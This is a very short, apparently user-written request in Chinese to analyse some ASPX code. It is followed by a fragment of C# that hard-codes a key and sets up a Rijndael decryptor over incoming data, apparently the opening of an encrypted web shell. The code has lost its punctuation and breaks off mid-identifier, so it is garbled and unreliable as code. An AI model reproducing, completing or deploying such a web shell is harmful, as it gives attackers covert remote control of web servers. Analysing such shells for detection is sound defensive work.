 分析下面aspx代码 Page Language=C#trystring key = 7a7b7e39443ef5fd;byte data = new SystemSecurityCryptographyRijndaelManagedCreateDecryptorSystemTextEncodingDefaultGetByteskey SystemTextEncodingDefaultGetByt